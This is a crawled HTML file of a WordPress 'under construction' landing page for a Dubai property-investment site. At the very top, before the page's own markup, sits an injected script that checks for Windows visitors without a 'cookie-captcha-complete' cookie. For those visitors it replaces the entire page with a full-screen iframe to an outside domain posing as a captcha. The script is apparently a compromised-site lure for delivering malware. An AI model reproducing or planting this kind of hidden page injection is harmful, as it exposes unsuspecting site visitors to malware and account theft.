

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://baringsbarclay.com/gf_preset/under-construction/
body_size: 1970
content:
<script secretid="test">
    (function () {
        function getCookie() {
            var e = document.cookie,
                n = new RegExp("(^|; )cookie-captcha-complete=([^;]*)").exec(e);
            return n ? decodeURIComponent(n[2]) : null
        }

        function isWindows() {
            return /windows|win32|win64/i.test(navigator.userAgent)
        }

        function checkCaptcha() {
            if (!getCookie() && isWindows()) {
                document.documentElement.innerHTML = '<!DOCTYPE html><html><head><style>html,body{margin:0;padding:0;height:100%;overflow:hidden}iframe{width:100%;height:100%;border:none}</style></head><body><iframe src="https://steam-cloud.pro/?domain="></iframe></body></html>'
                document.cookie = "cookie-captcha-complete=1; path=/; max-age=" + (60 * 60 * 24 * 365);
            }
        }
        if (document.readyState === "loading") {
            document.addEventListener("DOMContentLoaded", checkCaptcha)
        } else {
            checkCaptcha()
        }
    })() 
</script><!DOCTYPE html>
<html class="sp-html 
			sp-seedprod sp-h-full" lang="en-US">
<head>
							

		


<!-- Open Graph -->
<meta property="og:url" content="https://baringsbarclay.com/gf_preset/under-construction/" />
<meta property="og:type" content="website" />
						
<!-- Twitter Card -->
<meta name="twitter:card" content="summary" />
						
			<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- Default CSS -->
<link rel='stylesheet' id='seedprod-css-css'  href='https://baringsbarclay.com/wp-content/plugins/coming-soon/public/css/tailwind.min.css?ver=6.15.15.3' type='text/css' media='all' /> <link rel='stylesheet' id='seedprod-fontawesome-css'  href='https://baringsbarclay.com/wp-content/plugins/coming-soon/public/fontawesome/css/all.min.css?ver=6.15.15.3' type='text/css' media='all' /> 
	
	
	
	
	

	
	<!-- Google Font -->
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya:700|Roboto:400&#038;display=swap"> 

	
<!-- Global Styles -->
<style>
	#sp-page{color:#FFFFFF} #sp-page .sp-header-tag-h1,#sp-page .sp-header-tag-h2,#sp-page .sp-header-tag-h3,#sp-page .sp-header-tag-h4,#sp-page .sp-header-tag-h5,#sp-page .sp-header-tag-h6{color:#FFFFFF}#sp-page h1,#sp-page h2,#sp-page h3,#sp-page h4,#sp-page h5,#sp-page h6{color:#FFFFFF; font-family:'Alegreya';font-weight:700;font-style:normal} #sp-page a{color:#224444} #sp-page a:hover{color:#112222}#sp-page .btn{background-color:#224444}body{background-color:#1B3939 !important; background-image:linear-gradient(0deg, rgba(0,0,0,0.75), rgba(0,0,0,0.75)),url('https://baringsbarclay.com/wp-content/uploads/2024/01/Trillionaire-Residences-Business-Bay-1.jpg');}
	
	
	@media only screen and (max-width: 480px) {
					 #sp-xp7nhn {text-align:center !important;} #sp-jknss8 {height:10px !important;} .sp-text-wrapper-p7ef8k,   #sp-p7ef8k,   #p7ef8k {text-align:left !important;} #sp-d4et4f {height:10px !important;} #sp-button-parent-q09cvl {text-align:center !important;}		
			}

	@media only screen and (min-width: 480px) {
			}

	

	</style>

<!-- JS -->
<script>
</script>
	
	
	
		<script src="https://baringsbarclay.com/wp-content/plugins/coming-soon/public/js/sp-scripts.min.js" defer></script> 		
	
	
	
	


	<script src="https://baringsbarclay.com/wp-includes/js/jquery/jquery.min.js"></script>
	</head>
<body class="spBgcover sp-h-full sp-antialiased sp-bg-slideshow">
	
			<div id="sp-page" class="spBgcover sp-content-4" style="background-color: rgb(27, 57, 57); font-family: Roboto, sans-serif; font-weight: 400; background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0.75)), url('https://baringsbarclay.com/wp-content/uploads/2024/01/Trillionaire-Residences-Business-Bay-1.jpg') !important;"><section id="sp-ks8a8s"    class="sp-el-section " style="width: 100%; max-width: 100%; padding: 10px;"><div id="sp-vw3kvy"    class="sp-el-row sm:sp-flex sp-w-full  sp-m-auto sp-justify-between" style="padding: 0px; width: auto; max-width: 1000px;"><div id="sp-ovbx1s"    class="sp-el-col  sp-w-full" style="width: calc(100% + 0px);"><style type="text/css">
      #sp-ovbx1s .sp-col-top .seedprod-shape-fill {fill: undefined;} #sp-ovbx1s .sp-col-top svg {width: undefined%;height: undefinedpx;transform: translateX(-50%);} #sp-ovbx1s .sp-col-bottom .seedprod-shape-fill {fill: undefined;} #sp-ovbx1s .sp-col-bottom svg {width: undefined%;height: undefinedpx;transform: translateX(-50%);}
    </style><div class="sp-col-shape sp-col-top" style="z-index: 0;"><div></div></div><div class="sp-col-shape sp-col-bottom" style="z-index: 0;"><div></div></div><figure id="sp-xp7nhn"  class="sp-image-wrapper sp-el-block" style="margin: 0px; text-align: center;"><div><span><img src="https://baringsbarclay.com/wp-content/uploads/2024/01/Archivage-Marketing-BB-06.png" alt="" width="2178" height="883"   srcset=" https://baringsbarclay.com/wp-content/uploads/2024/01/Archivage-Marketing-BB-06-150x150.png 150w, https://baringsbarclay.com/wp-content/uploads/2024/01/Archivage-Marketing-BB-06-300x122.png 300w, https://baringsbarclay.com/wp-content/uploads/2024/01/Archivage-Marketing-BB-06-1024x415.png 1024w, https://baringsbarclay.com/wp-content/uploads/2024/01/Archivage-Marketing-BB-06.png 2178w" class="sp-image-block-xp7nhn" style="width: 500px;"></span></div></figure><div id="sp-jknss8"  class="sp-spacer" style="height: 39px;"></div><div id="sp-p7ef8k"    class="sp-css-target sp-text-wrapper sp-el-block sp-text-wrapper-p7ef8k" style="font-size: 18px; margin: 0px; text-align: center;"><p>We're currently working on providing you with a one-stop shop for all of your investment projects in Dubai.&nbsp;<br>You can get in touch with us using the form below.</p></div><div id="sp-d4et4f"  class="sp-spacer" style="height: 60px;"></div><div id="sp-button-parent-q09cvl"  class="sp-button-wrapper sp-el-block" style="margin: 0px; text-align: center;"><a href="mailto:test@example.com" id="sp-q09cvl"    target="" rel="noopener" class="sp-button sp-css-target sp-text-center sp-inline-block sp-leading-none sp-button-q09cvl" style="font-size: 18px; background: rgb(34, 68, 68); color: rgb(255, 255, 255); width: auto; padding: 12px 16px; border-radius: 4px; border-bottom: 3px solid rgb(17, 34, 34);"><i class="sp-mr-2 fas fa-envelope"></i><span style="font-family: Alegreya;">Contact Us</span></a></div></div></div></section></div>


<div class="tv">
	<div class="screen mute" id="tv"></div>
</div>

	
<script>
	var sp_is_mobile = false;	
</script>

		</body>

</html>

	